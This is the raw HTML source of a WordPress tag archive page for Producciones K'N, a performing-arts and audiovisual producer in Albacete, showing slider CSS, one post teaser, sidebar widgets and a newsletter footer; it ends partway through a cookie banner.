/* ----- Contenedor principal del slider ----- */
.exhibiz-slider, .swiper-wrapper {
    position: relative;
    height: 500px; /* Aumenta la altura (ajusta según necesidad) */
    overflow: hidden;
    width: 100%; /* Asegura que ocupe todo el ancho */
}

/* ----- Slides individuales ----- */
.exhibiz-slide, .swiper-slide {
    position: absolute;
    width: 100%;
    height: 100%; /* Ocupa toda la altura del contenedor */
    opacity: 0;
    transition: opacity 1s ease-in-out;
}

/* ----- Asegura que las imágenes se ajusten correctamente ----- */
.exhibiz-slide img, .swiper-slide img {
    width: 100%;
    height: 100%;
    object-fit: cover; /* Evita distorsión (recorta si es necesario) */
    /* object-fit: contain; (alternativa: muestra toda la imagen sin recortar) */
}

/* ----- Primer slide visible ----- */
.exhibiz-slide:first-child, .swiper-slide:first-child {
    opacity: 1;
}

/* ----- Animación para transición automática ----- */
@keyframes slideFade {
    0%, 50% { opacity: 1; }
    50.01%, 100% { opacity: 0; }
}

.exhibiz-slide, .swiper-slide {
    animation: slideFade 10s infinite;
}

.exhibiz-slide:nth-child(2), .swiper-slide:nth-child(2) {
    animation-delay: 5s;
}
.exhibiz-slider, .swiper-wrapper {
    height: 900px; /* Altura aumentada */
}

.exhibiz-slide, .swiper-slide img {
    height: 100%;
    object-fit: cover; /* Cubre todo el espacio (recorta un poco) */
    /* object-fit: contain; */ /* Alternativa: muestra toda la imagen (con espacios) */
}		</style>
		    </head>
    <body data-cmplz=1 class="archive tag tag-documentales tag-164 wp-custom-logo theme-exhibz woocommerce-no-js sidebar-active elementor-default elementor-kit-1975">
    	<!-- header nav start-->
<header class="header-standard  ">
	<div class="container">
		<div class="row">
			<div class="col-lg-3 col-6 align-self-center">

									<a class="navbar-brand logo" href="https://produccioneskn.com/">
						<img width="158" height="46" data-src="//produccioneskn.com/wp-content/uploads/2023/07/logo-kn-header.png" alt="Producciones K´N" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 158px; --smush-placeholder-aspect-ratio: 158/46;">
					</a>
				
			</div><!-- Col end -->
			<div class="col-lg-9">
				<nav class="navbar navbar-light xs-navbar navbar-expand-lg">

	<button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#primary-nav" aria-controls="primary-nav" aria-expanded="false" aria-label="Toggle navigation">
		<span class="navbar-toggler-icon"><i class="icon icon-menu"></i></span>
	</button>

	<div id="primary-nav" class="collapse navbar-collapse justify-content-end"><ul id="main-menu" class="navbar-nav  main-menu"><li id="menu-item-3473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3473 nav-item"><a href="https://produccioneskn.com/" class="nav-link">Inicio</a></li>
<li id="menu-item-4386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4386 nav-item"><a href="https://produccioneskn.com/eventos-en-albacete/" class="nav-link">Servicios</a></li>
<li id="menu-item-4160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160 nav-item"><a href="https://produccioneskn.com/tienda/" class="nav-link">Tienda</a></li>
<li id="menu-item-3478" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-3478 nav-item"><a href="https://produccioneskn.com/blog/" class="nav-link">Blog</a></li>
<li id="menu-item-3477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3477 nav-item"><a href="https://produccioneskn.com/contacto/" class="nav-link">Contacto</a></li>
</ul></div></nav>

			</div>
					</div><!-- Row end -->
	</div>
	<!--Container end -->
</header><!-- Header end -->
<div id="page-banner-area" class="page-banner-area" >
   <!-- Subpage title start -->
   <div class="page-banner-title ">
   
      <div class="text-center">
      
         <p class="banner-title">
         Etiqueta: <span>documentales</span> 
         </p> 
      
      
                  <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://produccioneskn.com">Inicio</a></li>  / documentales</ol>            </div>
   </div><!-- Subpage title end -->
</div><!-- Page Banner end -->

<section id="main-content" class="blog main-container" role="main">
	<div class="container">
		<div class="row">
      			<div class="col-lg-8 col-md-12">
				
											   
<article class="post post-831 type-post status-publish format-standard has-post-thumbnail hentry category-artes-escenicas category-espectaculos category-flamenco-brothers category-jesus-arenas category-juanma-garcia category-musica-tradicional category-nacho-gonzalez category-producciones-kn tag-artes-escenicas tag-documentales tag-fotografia-de-producto tag-productora-audiovisual tag-reportajes tag-sonorizacion-de-eventos tag-video-corporativo">
	<div class="post-media post-image">
      <a href="https://produccioneskn.com/quien-es-producciones-kn/">
      <img class="img-fluid lazyload" data-src="https://produccioneskn.com/wp-content/uploads/2019/05/Producciones-K´N-stand-Feria-AAEE-2019-750x465.jpg" alt=" ¿Quién es Producciones K´N?" src="[data-uri]" style="--smush-placeholder-width: 750px; --smush-placeholder-aspect-ratio: 750/465;">
    </a>
    </div>

<div class="post-body">
  <div class="entry-header">
    	<div class="post-meta">
		<span class="post-author"><i class="icon icon-user"></i> <a href="https://produccioneskn.com/author/admin/">admin</a></span><span class="post-meta-date">
					<i class="icon icon-clock"></i>
						mayo 14, 2019</span><span class="meta-categories post-cat">
					<i class="icon icon-folder"></i>
						<a href="https://produccioneskn.com/category/artes-escenicas/" rel="category tag">Artes Escénicas</a>, <a href="https://produccioneskn.com/category/espectaculos/" rel="category tag">Espectáculos</a>, <a href="https://produccioneskn.com/category/flamenco-brothers/" rel="category tag">Flamenco Brothers</a>, <a href="https://produccioneskn.com/category/jesus-arenas/" rel="category tag">Jesús Arenas</a>, <a href="https://produccioneskn.com/category/juanma-garcia/" rel="category tag">Juanma García</a>, <a href="https://produccioneskn.com/category/musica-tradicional/" rel="category tag">Música tradicional</a>, <a href="https://produccioneskn.com/category/nacho-gonzalez/" rel="category tag">Nacho González</a>, <a href="https://produccioneskn.com/category/producciones-kn/" rel="category tag">Producciones K´N</a> 
					</span>	</div>
    <h2 class="entry-title">
      <a href="https://produccioneskn.com/quien-es-producciones-kn/">¿Quién es Producciones K´N?</a>
          </h2>

    <div class="entry-content">
      Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González.    </div>

    <div class="post-footer">
      <a class="btn-readmore" href="https://produccioneskn.com/quien-es-producciones-kn/">
        Leer Más        <i class="icon icon-arrow-right"></i>
      </a>
    </div>

  </div><!-- Entry header end -->
</div><!-- Post body end -->
<!-- post-body end-->       
</article>					
												</div><!-- .col-md-8 -->

		   

   <div class="col-lg-4 col-md-12">
      <aside id="sidebar" class="sidebar" role="complementary">
         <div id="xs-recent-post-2" class="widget exhibz-widget"><h4 class="widget-title">Post recientes</h4>		<div class="widget-posts recent-post-widget">
								<div class="widget-post media">
						<a href="https://produccioneskn.com/vuelve-nacho-gonzalez-cancion-dia-de-la-discapacidad/"><img data-src="https://produccioneskn.com/wp-content/uploads/2023/12/nota-de-prensa-70x70.jpg" alt="thumb" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;"></a>						<div class="media-body">
							<span class="post-meta-date"> 
								11 Dic, 2023							</span>
							<h5 class="entry-title">
								<a href="https://produccioneskn.com/vuelve-nacho-gonzalez-cancion-dia-de-la-discapacidad/" >Vuelve Nacho González &#8211; canción</a>

							</h5>
							<span class="post-author">
								<a href="https://produccioneskn.com/author/admin/">admin</a>
							</span>
						</div>
					</div>

									<div class="widget-post media">
						<a href="https://produccioneskn.com/cuatro-espectaculos-de-producciones-kn-elegidos/"><img data-src="https://produccioneskn.com/wp-content/uploads/2021/01/Cartel-Tachan-comp-e1611407098786-70x70.jpg" alt="thumb" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;"></a>						<div class="media-body">
							<span class="post-meta-date"> 
								28 Jun, 2021							</span>
							<h5 class="entry-title">
								<a href="https://produccioneskn.com/cuatro-espectaculos-de-producciones-kn-elegidos/" >¡Cuatro espectáculos de Producciones K´N</a>

							</h5>
							<span class="post-author">
								<a href="https://produccioneskn.com/author/admin/">admin</a>
							</span>
						</div>
					</div>

									<div class="widget-post media">
						<a href="https://produccioneskn.com/nacho-gonzalez-el-monologo-del-ano/"><img data-src="https://localhost/projects/wp/exhibz/wp-content/uploads/2018/12/about-banner-70x70.jpg" alt="thumb" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;"></a>						<div class="media-body">
							<span class="post-meta-date"> 
								28 Ene, 2020							</span>
							<h5 class="entry-title">
								<a href="https://produccioneskn.com/nacho-gonzalez-el-monologo-del-ano/" >Nacho González, El monólogo del</a>

							</h5>
							<span class="post-author">
								<a href="https://produccioneskn.com/author/admin/">admin</a>
							</span>
						</div>
					</div>

									<div class="widget-post media">
						<a href="https://produccioneskn.com/quien-es-producciones-kn/"><img data-src="https://produccioneskn.com/wp-content/uploads/2019/05/Producciones-K´N-stand-Feria-AAEE-2019-70x70.jpg" alt="thumb" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 70px; --smush-placeholder-aspect-ratio: 70/70;"></a>						<div class="media-body">
							<span class="post-meta-date"> 
								14 May, 2019							</span>
							<h5 class="entry-title">
								<a href="https://produccioneskn.com/quien-es-producciones-kn/" >¿Quién es Producciones K´N?</a>

							</h5>
							<span class="post-author">
								<a href="https://produccioneskn.com/author/admin/">admin</a>
							</span>
						</div>
					</div>

							  
			</div>
		</div><div id="archives-2" class="widget widget_archive"><h4 class="widget-title">Archivos</h4>
			<ul>
					<li><a href='https://produccioneskn.com/2023/12/'>diciembre 2023</a></li>
	<li><a href='https://produccioneskn.com/2021/06/'>junio 2021</a></li>
	<li><a href='https://produccioneskn.com/2020/01/'>enero 2020</a></li>
	<li><a href='https://produccioneskn.com/2019/05/'>mayo 2019</a></li>
	<li><a href='https://produccioneskn.com/2019/04/'>abril 2019</a></li>
			</ul>

			</div><div id="categories-2" class="widget widget_categories"><h4 class="widget-title">Categorías</h4>
			<ul>
					<li class="cat-item cat-item-139"><a href="https://produccioneskn.com/category/artes-escenicas/">Artes Escénicas</a> (6)
</li>
	<li class="cat-item cat-item-140"><a href="https://produccioneskn.com/category/espectaculos/">Espectáculos</a> (6)
</li>
	<li class="cat-item cat-item-141"><a href="https://produccioneskn.com/category/flamenco-brothers/">Flamenco Brothers</a> (2)
</li>
	<li class="cat-item cat-item-143"><a href="https://produccioneskn.com/category/jesus-arenas/">Jesús Arenas</a> (2)
</li>
	<li class="cat-item cat-item-145"><a href="https://produccioneskn.com/category/juanma-garcia/">Juanma García</a> (3)
</li>
	<li class="cat-item cat-item-146"><a href="https://produccioneskn.com/category/musica-tradicional/">Música tradicional</a> (4)
</li>
	<li class="cat-item cat-item-147"><a href="https://produccioneskn.com/category/nacho-gonzalez/">Nacho González</a> (6)
</li>
	<li class="cat-item cat-item-148"><a href="https://produccioneskn.com/category/producciones-kn/">Producciones K´N</a> (6)
</li>
	<li class="cat-item cat-item-1"><a href="https://produccioneskn.com/category/uncategorized/">Uncategorized</a> (1)
</li>
			</ul>

			</div><div id="tag_cloud-2" class="widget widget_tag_cloud"><h4 class="widget-title">Tags</h4><div class="tagcloud"><a href="https://produccioneskn.com/tag/albacete/" class="tag-cloud-link tag-link-150 tag-link-position-1" style="font-size: 14.3pt;" aria-label="Albacete (2 elementos)">Albacete<span class="tag-link-count"> (2)</span></a>
<a href="https://produccioneskn.com/tag/artes-escenicas/" class="tag-cloud-link tag-link-152 tag-link-position-2" style="font-size: 22pt;" aria-label="Artes Escénicas (4 elementos)">Artes Escénicas<span class="tag-link-count"> (4)</span></a>
<a href="https://produccioneskn.com/tag/artista/" class="tag-cloud-link tag-link-153 tag-link-position-3" style="font-size: 8pt;" aria-label="artista (1 elemento)">artista<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/castilla-la-mancha/" class="tag-cloud-link tag-link-156 tag-link-position-4" style="font-size: 8pt;" aria-label="castilla la mancha (1 elemento)">castilla la mancha<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/circuito-diminuto/" class="tag-cloud-link tag-link-157 tag-link-position-5" style="font-size: 8pt;" aria-label="Circuito Diminuto (1 elemento)">Circuito Diminuto<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/cultura-en-vivo/" class="tag-cloud-link tag-link-160 tag-link-position-6" style="font-size: 8pt;" aria-label="cultura en vivo (1 elemento)">cultura en vivo<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/cultural/" class="tag-cloud-link tag-link-162 tag-link-position-7" style="font-size: 8pt;" aria-label="cultural (1 elemento)">cultural<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/cultura-segura/" class="tag-cloud-link tag-link-161 tag-link-position-8" style="font-size: 8pt;" aria-label="cultura segura (1 elemento)">cultura segura<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/comico/" class="tag-cloud-link tag-link-158 tag-link-position-9" style="font-size: 8pt;" aria-label="cómico (1 elemento)">cómico<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/documentales/" class="tag-cloud-link tag-link-164 tag-link-position-10" style="font-size: 8pt;" aria-label="documentales (1 elemento)">documentales<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/espectaculos/" class="tag-cloud-link tag-link-166 tag-link-position-11" style="font-size: 18.5pt;" aria-label="Espectáculos (3 elementos)">Espectáculos<span class="tag-link-count"> (3)</span></a>
<a href="https://produccioneskn.com/tag/feria-artes-escenicas-castilla-la-mancha/" class="tag-cloud-link tag-link-168 tag-link-position-12" style="font-size: 8pt;" aria-label="Feria Artes Escénicas Castilla La Mancha (1 elemento)">Feria Artes Escénicas Castilla La Mancha<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/fotografia-de-producto/" class="tag-cloud-link tag-link-171 tag-link-position-13" style="font-size: 8pt;" aria-label="Fotografía de producto (1 elemento)">Fotografía de producto<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/gachas-comedy/" class="tag-cloud-link tag-link-173 tag-link-position-14" style="font-size: 8pt;" aria-label="Gachas Comedy (1 elemento)">Gachas Comedy<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/guitarrazos-de-humor/" class="tag-cloud-link tag-link-175 tag-link-position-15" style="font-size: 8pt;" aria-label="Guitarrazos de Humor (1 elemento)">Guitarrazos de Humor<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/humor/" class="tag-cloud-link tag-link-177 tag-link-position-16" style="font-size: 18.5pt;" aria-label="humor (3 elementos)">humor<span class="tag-link-count"> (3)</span></a>
<a href="https://produccioneskn.com/tag/infantil/" class="tag-cloud-link tag-link-178 tag-link-position-17" style="font-size: 8pt;" aria-label="infantil (1 elemento)">infantil<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/musical/" class="tag-cloud-link tag-link-189 tag-link-position-18" style="font-size: 8pt;" aria-label="musical (1 elemento)">musical<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/musico/" class="tag-cloud-link tag-link-190 tag-link-position-19" style="font-size: 8pt;" aria-label="musico (1 elemento)">musico<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/musica/" class="tag-cloud-link tag-link-187 tag-link-position-20" style="font-size: 14.3pt;" aria-label="música (2 elementos)">música<span class="tag-link-count"> (2)</span></a>
<a href="https://produccioneskn.com/tag/musica-divertida/" class="tag-cloud-link tag-link-188 tag-link-position-21" style="font-size: 8pt;" aria-label="Música divertida (1 elemento)">Música divertida<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/nacho-gonzalez/" class="tag-cloud-link tag-link-191 tag-link-position-22" style="font-size: 18.5pt;" aria-label="Nacho González (3 elementos)">Nacho González<span class="tag-link-count"> (3)</span></a>
<a href="https://produccioneskn.com/tag/producciones-kn/" class="tag-cloud-link tag-link-192 tag-link-position-23" style="font-size: 18.5pt;" aria-label="Producciones K´N (3 elementos)">Producciones K´N<span class="tag-link-count"> (3)</span></a>
<a href="https://produccioneskn.com/tag/productora-audiovisual/" class="tag-cloud-link tag-link-193 tag-link-position-24" style="font-size: 14.3pt;" aria-label="Productora Audiovisual (2 elementos)">Productora Audiovisual<span class="tag-link-count"> (2)</span></a>
<a href="https://produccioneskn.com/tag/reportajes/" class="tag-cloud-link tag-link-195 tag-link-position-25" style="font-size: 8pt;" aria-label="reportajes (1 elemento)">reportajes<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/sonorizacion-de-eventos/" class="tag-cloud-link tag-link-198 tag-link-position-26" style="font-size: 8pt;" aria-label="Sonorización de Eventos (1 elemento)">Sonorización de Eventos<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/tachan/" class="tag-cloud-link tag-link-199 tag-link-position-27" style="font-size: 8pt;" aria-label="tachán (1 elemento)">tachán<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/teatro/" class="tag-cloud-link tag-link-200 tag-link-position-28" style="font-size: 8pt;" aria-label="teatro (1 elemento)">teatro<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/versiones/" class="tag-cloud-link tag-link-202 tag-link-position-29" style="font-size: 8pt;" aria-label="versiones (1 elemento)">versiones<span class="tag-link-count"> (1)</span></a>
<a href="https://produccioneskn.com/tag/video-corporativo/" class="tag-cloud-link tag-link-203 tag-link-position-30" style="font-size: 8pt;" aria-label="Vídeo corporativo (1 elemento)">Vídeo corporativo<span class="tag-link-count"> (1)</span></a></div>
</div>      </aside> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->
		</div><!-- .row -->
	</div><!-- .container -->
</section><!-- #main-content -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="3229" class="elementor elementor-3229">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-32936e2 ts-footer ts-footer-3 footer-area elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="32936e2" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-21a15c1" data-id="21a15c1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-493b068 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="493b068" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-31044ca footer-widget" data-id="31044ca" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee36a28 elementor-widget elementor-widget-image" data-id="ee36a28" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img data-src="https://produccioneskn.com/wp-content/uploads/elementor/thumbs/Logo-KN-para-Tachan-Naranja-q9x6dusissbzno5qw16cwlkpyd9upjlxhxc12tqas6.png" title="Logo KN para Tachán Naranja" alt="logo producciones kn footer" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 175px; --smush-placeholder-aspect-ratio: 175/111;" />													</div>
				</div>
				<div class="elementor-element elementor-element-f3bffb8 elementor-widget elementor-widget-text-editor" data-id="f3bffb8" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Producciones K´N es una productora y distribuidora de Artes Escénicas, Musicales y Audiovisuales ubicada en Albacete a cargo de Nacho González.</p>						</div>
				</div>
				<div class="elementor-element elementor-element-8c670ac elementor-shape-square elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="8c670ac" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-5e1bfdc" href="https://www.facebook.com/ProduccionesKN" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-084c52e" href="https://www.youtube.com/user/ProduccionesKN" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-825d267 footer-widget footer-two" data-id="825d267" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d169f7 elementor-widget elementor-widget-heading" data-id="2d169f7" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">AVISOS Y POLÍTICAS</p>		</div>
				</div>
				<div class="elementor-element elementor-element-00f44bb text-left elementor-widget elementor-widget-wp-widget-nav_menu" data-id="00f44bb" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="wp-widget-nav_menu.default">
				<div class="elementor-widget-container">
			<div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-3495" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3495"><a href="https://produccioneskn.com/aviso-legal/">Aviso Legal</a></li>
<li id="menu-item-3502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3502"><a rel="privacy-policy" href="https://produccioneskn.com/politica-de-privacidad/">Política de Privacidad</a></li>
<li id="menu-item-3506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3506"><a href="https://produccioneskn.com/politica-de-cookies/">Política de cookies</a></li>
<li id="menu-item-3494" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3494"><a href="https://produccioneskn.com/accesibilidad/">Accesibilidad</a></li>
</ul></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-7e7ad6e footer-widget footer-three" data-id="7e7ad6e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-64def00 elementor-widget elementor-widget-heading" data-id="64def00" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default">SUSCRÍBETE A LA NEWSLETTER</p>		</div>
				</div>
				<div class="elementor-element elementor-element-4f36765 elementor-widget elementor-widget-text-editor" data-id="4f36765" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<script type="rocketlazyloadscript">(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.11 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-415" method="post" data-id="415" data-name="" ><div class="mc4wp-form-fields"><div class="newsletter-form">
   <div class="form-group">
    	<input type="text" name="NAME" id="newsletter-form-name" class="form-control form-control-lg" placeholder="Nombre*" required />
   </div>
  <div class="form-group">
    	<input type="email" name="email" id="newsletter-form-email" class="form-control form-control-lg" placeholder="Email*" required />
   </div>
	<div class="button-wrap">
		<button type="submit" class="btn" style="background-color: #da2f5a">Suscríbete</button>
  	</div>	
</div></div><label style="display: none !important;">Deja vacío este campo si eres humano: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768876193" /><input type="hidden" name="_mc4wp_form_id" value="415" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4109ba5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4109ba5" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-115e123" data-id="115e123" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cd95d40 elementor-widget elementor-widget-text-editor" data-id="cd95d40" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>© Todos los derechos reservados KN Producciones</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4fd5bfe" data-id="4fd5bfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-03f0406 elementor-widget elementor-widget-text-editor" data-id="03f0406" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Webmaster:Producciones KN</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-3794c77 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3794c77" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-0af9def" data-id="0af9def" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0ec1da6 elementor-widget elementor-widget-image" data-id="0ec1da6" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1921" height="127" src="https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min.jpg" class="attachment-full size-full wp-image-4415" alt="publicidad kit digital union europea" srcset="https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min.jpg 1921w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-600x40.jpg 600w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-300x20.jpg 300w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-1024x68.jpg 1024w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-768x51.jpg 768w, https://produccioneskn.com/wp-content/uploads/2023/07/publicidad-kit-02-min-1536x102.jpg 1536w" sizes="(max-width: 1921px) 100vw, 1921px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
<script type="rocketlazyloadscript">(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>
<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestionar el consentimiento de las cookies</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Cerrar ventana">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funcional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
